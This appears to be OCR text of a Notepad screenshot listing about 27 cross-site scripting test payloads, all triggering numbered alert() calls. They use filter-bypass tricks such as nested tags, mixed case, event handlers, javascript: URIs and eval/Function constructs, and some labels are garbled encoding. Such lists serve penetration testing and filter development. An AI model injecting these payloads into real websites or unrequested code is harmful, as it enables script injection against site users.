 XssPayload_fix.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script>alert(1)</script>
<script>alert(2)</script>
medium--> Ë«Ð´ÈÆ¹ý£º<sc<script>ript>alert(3)</script>
´óÐ¡Ð´»ìÏýÈÆ¹ý£º<ScRipt>alert(4)</script>
<img src=1 onerror=alert(5)>
onmouseover=¡¯alert(6)¡¯
<script>alert(7);</script>
>"'><img src="javascript.:alert(8)">
>"'><script>alert(9)</script>
<table background='javascript.:alert(10)'></table>
<object type=text/html data='javascript.:alert(11);'></object>
"+alert(12)+"
<body/onfocus=top.alert(13)>
<img/src=22 onerror=window.alert(14)>
<img src=62 onerror=(function(){alert(15)})()>
<img src=63 onerror=!function(){alert(16)}()>
<img src=64 onerror=%2bfunction(){alert(17)}()>
<img src=65 onerror=%2dfunction(){alert(18)}()>
<img src=66 onerror=~function(){alert(19)}()>
<a href="javascript:`${alert(20)}`">XSS Test</a>
<a href="javascript:[''].findIndex(alert(21)">XSS Test</a>
<iframe onload=location=['javascript:alert(22)'].join('')>
<a href="javascript:(new Function('alert(23))()">XSS Test</a>
<body/onload=Function(alert(24))()>
<img%0Dsrc=82 onerror=Function(alert(25))>
<a href="javascript:(new (Object.getPrototypeOf(async function(){}).constructor)('alert(26))()">XSS Test</a>
<body/onload=eval(location.hash.slice(85))>#alert(27)
第 15 行，第 47 列 100% Windows (CRLF) UTF-8